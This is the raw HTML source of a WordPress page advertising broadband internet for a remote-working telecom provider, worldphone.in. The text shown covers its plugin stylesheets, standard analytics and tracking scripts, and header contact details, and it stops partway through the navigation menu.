

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldphone.in/broadband-internet/
body_size: 127841
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<title>Broadband Internet &#8211; Remote Working Solutions</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Remote Working Solutions &raquo; Feed" href="https://worldphone.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Remote Working Solutions &raquo; Comments Feed" href="https://worldphone.in/comments/feed/" />
<link rel='stylesheet' id='sdm-styles-css'  href='https://worldphone.in/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://worldphone.in/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://worldphone.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://worldphone.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dropdown-content-css'  href='https://worldphone.in/wp-content/plugins/dropdown-content//css/dropdowncontent.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://worldphone.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='epa-owl-carousel-css'  href='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/css/owl.carousel.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='epa-owl-carousel-theme-css'  href='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/css/owl.theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css'  href='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/css/balloon.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='epa-widgets-css-css'  href='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/css/widgets.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://worldphone.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://worldphone.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://worldphone.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css'  href='https://worldphone.in/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://worldphone.in/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://worldphone.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css'  href='https://worldphone.in/wp-content/plugins/powerpack-lite-for-elementor/assets/css/frontend.css?ver=1.2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://worldphone.in/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/slick.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-widgets-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-widgets.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='compare-image-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/compare-image.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='justify-gallery-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/justify-gallery.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='animated-heading-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animated-text.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/global.css?ver=1596130692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4913-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-4913.css?ver=1689679734' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://worldphone.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-82-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-82.css?ver=1757418449' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwenty-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/twentytwenty/css/twentytwenty.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='justifiedGallery-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/justifiedGallery/css/justifiedGallery.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/magnific-popup.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick-theme.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/vendor/hover-css/hover-css.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/css/main.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-264-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-264.css?ver=1683832167' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css'  href='https://worldphone.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://worldphone.in/wp-content/themes/hello-elementor/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css'  href='https://worldphone.in/wp-content/themes/hello-elementor-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://worldphone.in/wp-content/themes/hello-elementor/style.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4662-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-4662.css?ver=1661706527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4585-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-4585.css?ver=1642690796' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3543-css'  href='https://worldphone.in/wp-content/uploads/elementor/css/post-3543.css?ver=1640780830' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='https://worldphone.in/wp-content/plugins/sendpress/css/front-end.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css'  href='https://worldphone.in/wp-content/plugins/cf7-conditional-fields/style.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-4913-css'  href='https://worldphone.in/wp-content/uploads/happyaddons/cache/happy-4913.css?ver=2.7.1.1689678888' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAlegreya%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVollkorn%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css'  href='https://worldphone.in/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.7.14' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/js/widgets.min.js?ver=5.7.14' id='epa-widgets-js-js'></script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/essential-premium-addons-for-elementor/assets/js/owl.carousel.min.js?ver=5.7.14' id='epa-owl-carousel-js-js'></script>
<script type='text/javascript' id='sdm-scripts-js-extra'>
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=5.7.14' id='sdm-scripts-js'></script>
<script type='text/javascript' id='sendpress-signup-form-js-js-extra'>
/* <![CDATA[ */
var sendpress = {"invalidemail":"Please enter your e-mail address","missingemail":"Please enter your e-mail address","required":"Please enter all the required fields. <br> Required fields are marked with an (*)","ajaxurl":"https:\/\/worldphone.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://worldphone.in/wp-content/plugins/sendpress/js/sendpress.signup.js?ver=1.20.10.6' id='sendpress-signup-form-js-js'></script>
<link rel="https://api.w.org/" href="https://worldphone.in/wp-json/" /><link rel="alternate" type="application/json" href="https://worldphone.in/wp-json/wp/v2/pages/4913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldphone.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://worldphone.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 4.2.5" />
<link rel="canonical" href="https://worldphone.in/broadband-internet/" />
<link rel='shortlink' href='https://worldphone.in/?p=4913' />
<link rel="alternate" type="application/json+oembed" href="https://worldphone.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldphone.in%2Fbroadband-internet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://worldphone.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fworldphone.in%2Fbroadband-internet%2F&#038;format=xml" />
  
	 <!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140931408-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-140931408-1'); 
	</script>
<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EVDXL4EDS"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-2EVDXL4EDS');
		</script>
  
   <script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '2860879050863696'); 
	fbq('track', 'PageView');
   </script>
   <noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=2860879050863696&ev=PageView
&noscript=1"/>
</noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://worldphone.in/wp-content/uploads/2019/07/cropped-WP_Logo-JPeg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldphone.in/wp-content/uploads/2019/07/cropped-WP_Logo-JPeg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldphone.in/wp-content/uploads/2019/07/cropped-WP_Logo-JPeg-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldphone.in/wp-content/uploads/2019/07/cropped-WP_Logo-JPeg-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			[type=button], [type=submit], button{
	color:white !important;
	border-color:#f38121;
}
[type=button], [type=submit] ,button:hover{
	color:black;
	border-color:#f38121;
	background-color: #f38121 !important;
}
body, html {
overflow-x: hidden;
height: auto;
}
table tr td strong{
	color:black !important;
}		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4FR3KHK');</script>
<!-- End Google Tag Manager -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="page-template page-template-elementor_canvas page page-id-4913 theme-hello-elementor woocommerce-no-js ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor-child elementor-default elementor-template-canvas elementor-kit-2918 elementor-page elementor-page-4913">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-P4FR3KHK
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://worldphone.in" title="Remote Working Solutions" rel="home">Remote Working Solutions</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="82" class="elementor elementor-82" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-ab301af elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ab301af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-2423d71 elementor-column elementor-col-100 elementor-top-column" data-id="2423d71" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="has_eae_slider elementor-element elementor-element-530e585 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="530e585" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-dc63854 elementor-column elementor-col-50 elementor-inner-column" data-id="dc63854" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-da29a9d epa-tooltip-align-right elementor-widget elementor-widget-epa_tooltip" data-id="da29a9d" data-element_type="widget" data-widget_type="epa_tooltip.default">
				<div class="elementor-widget-container">
			    <div class="epa-tooltips-wrapper" data-tooltip-id="da29a9d" data-tooltip-content="&lt;div class=&quot;epa_tp_content&quot;&gt;We are available to help you 24x7, 365. Please contact us at: 011-4379-2000/ 1-214-614-9000 Email: &lt;a href=&quot;mailto:wecare@worldphone.in&quot; target=&quot;_blank&quot; rel=&quot;noopener&quot; style=&quot;color:white&quot;&gt;wecare@worldphone.in&lt;/a&gt;&lt;/div&gt;" data-tooltip-speed="300" data-tooltip-position="right" data-tooltip-arrow="true" data-tooltip-width="250" data-tooltip-color="#ffffff" data-tooltip-bgcolor="#515151" data-tooltip-title-color="rgba(0,0,0,0)" data-tooltip-title-bgcolor="#595655" data-tooltip-size="small">
        <!-- Tooltip Content Item Icon -->
		        <!-- Tooltip Content Item Text -->
		            <div class="epa_tooltip_content">
            <span id="tipso-da29a9d">Support</span>
            </div>
		        <!-- Tooltip Content Item Image -->
		        <!-- Tooltip Content Item Shortcode -->
		
        </div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-32ce35d elementor-column elementor-col-50 elementor-inner-column" data-id="32ce35d" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6ae9213e elementor-mobile-align-center elementor-align-right elementor-icon-list--layout-inline elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="6ae9213e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item" >
					<a href="/#signUp">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Sign Up</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%20settings%3DeyJpZCI6IjMwNjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-unlock-alt"></i>						</span>
										<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
								<li class="elementor-icon-list-item" >
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@worldphone.in</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<div class="elementor-element elementor-element-5366060 elementor-widget elementor-widget-divider" data-id="5366060" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="has_eae_slider elementor-element elementor-element-036b06d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="036b06d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-81c2280 elementor-column elementor-col-50 elementor-inner-column" data-id="81c2280" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-77a449c9 elementor-widget elementor-widget-image" data-id="77a449c9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="/">
							<img width="300" height="115" src="https://worldphone.in/wp-content/uploads/2019/07/WP-Logo.png" class="attachment-medium size-medium" alt="" loading="lazy" />								</a>
											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-d35e769 elementor-column elementor-col-50 elementor-inner-column" data-id="d35e769" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-319cc71 elementor-align-right elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="319cc71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item" >
										<span class="elementor-icon-list-text"><span style="font-size:16px; font-weight:700; color:black;">Sales</span> : 1800 102 8988</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-29c6362 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="29c6362" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-841c13c elementor-column elementor-col-100 elementor-top-column" data-id="841c13c" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="has_eae_slider elementor-element elementor-element-7e9f634 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="7e9f634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-8c82197 elementor-column elementor-col-100 elementor-inner-column" data-id="8c82197" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-884411a elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="884411a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-884411a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84"><a href="https://worldphone.in/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor">SERVICES</a>
